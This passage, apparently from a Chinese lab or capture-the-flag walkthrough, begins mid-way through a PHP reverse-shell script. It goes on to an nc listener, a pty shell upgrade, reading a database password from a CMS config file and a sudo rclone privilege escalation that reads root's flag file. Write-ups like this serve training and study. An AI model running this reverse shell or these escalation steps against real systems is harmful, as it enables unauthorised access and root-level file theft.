if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
kali 中开启监听:nc -lvp 6666
访问 URL 反弹 shell:http://192.168.9.17:8080/aaaaaaaaa
成功拿到shell

使用 python 切换为 bash:python3 -c 'import pty; pty.spawn("/bin/bash")'
2.3.2 信息收集获取 shell
查看 home 目录,发现一个用户 armour,还发现 flag 文件,查看文件:

不用想又是一个虚假的flag
查看网站目录:/var/www/html,发现 cms 中的一个密码:

www-data@myschool:/var/www/html/cmsms$ cat config.php
cat config.php
<?php
# CMS Made Simple Configuration File
# Documentation: https://docs.cmsmadesimple.org/configuration/config-file/config-reference
#
$config['dbms'] = 'mysqli';
$config['db_hostname'] = 'localhost';
$config['db_username'] = 'root';
$config['db_password'] = 'SW)#$of4-9056d';
$config['db_name'] = 'cmsms_db';
$config['db_prefix'] = 'cms_';
$config['timezone'] = 'America/New_York';

尝试使用密码SW)#$of4-9056d切换用户,成功切换
2.4权限提升
2.4.1 SUDO 提权
执行命令:sudo -l
armour@myschool:/var/www/html/cmsms$ sudo -l
sudo -l
sudo: unable to resolve host myschool: Temporary failure in name resolution
Matching Defaults entries for armour on myschool:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User armour may run the following commands on myschool:
(ALL : ALL) NOPASSWD: /usr/bin/rclone
https://gtfobins.github.io/ 查询 rclone,发现没有
执行以下命令看看情况
armour@myschool:/var/www/html/cmsms$ rclone
rclone
Usage:
rclone [flags]
rclone [command]
Available Commands:
about Get quota information from the remote.
authorize Remote authorization.
cachestats Print cache stats for a remote
cat Concatenates any files and sends them to stdout.
check Checks the files in the source and destination match.
cleanup Clean up the remote if possible
config Enter an interactive configuration session.
copy Copy files from source to dest, skipping already copied
copyto Copy files from source to dest, skipping already copied
copyurl Copy url content to dest.
cryptcheck Cryptcheck checks the integrity of a crypted remote.
cryptdecode Cryptdecode returns unencrypted file names.
dbhashsum Produces a Dropbox hash file for all the objects in the path.
dedupe Interactively find duplicate files and delete/rename them.
delete Remove the contents of path.
deletefile Remove a single file from remote.
genautocomplete Output completion script for a given shell.
gendocs Output markdown docs for rclone to the directory supplied.
hashsum Produces an hashsum file for all the objects in the path.
help Show help for rclone commands, flags and backends.
link Generate public link to file/folder.
listremotes List all the remotes in the config file.
ls List the objects in the path with size and path.
lsd List all directories/containers/buckets in the path.
lsf List directories and objects in remote:path formatted for parsing
lsjson List directories and objects in the path in JSON format.
lsl List the objects in path with modification time, size and path.
md5sum Produces an md5sum file for all the objects in the path.
mkdir Make the path if it doesn't already exist.
mount Mount the remote as file system on a mountpoint.
move Move files from source to dest.
moveto Move file or directory from source to dest.
ncdu Explore a remote with a text based user interface.
obscure Obscure password for use in the rclone.conf
purge Remove the path and all of its contents.
rc Run a command against a running rclone.
rcat Copies standard input to file on remote.
rcd Run rclone listening to remote control commands only.
rmdir Remove the path if empty.
rmdirs Remove empty directories under the path.
serve Serve a remote over a protocol.
settier Changes storage class/tier of objects in remote.
sha1sum Produces an sha1sum file for all the objects in the path.
size Prints the total size and number of objects in remote:path.
sync Make source and dest identical, modifying destination only.
touch Create new file or change file modification time.
tree List the contents of the remote in a tree like fashion.
version Show the version number.
Use "rclone [command] --help" for more information about a command.
Use "rclone help flags" for to see the global flags.
Use "rclone help backends" for a list of supported services.
armour@myschool:/var/www/html/cmsms$

这个命令支持cat和 ls,有 sudo 权限说明可以任意文件读取
执行命令:sudo rclone ls /root

执行命令查看 flag:sudo rclone cat /root/proof.txt
总结
本节使用的工具和漏洞比较简单,但是环境麻烦一些,涉及跨服务器数据库利用
- Mysql 服务搭建
- wordpress 后台写入 shell
- 信息收集获取密码
- sudo 提权获取 flag

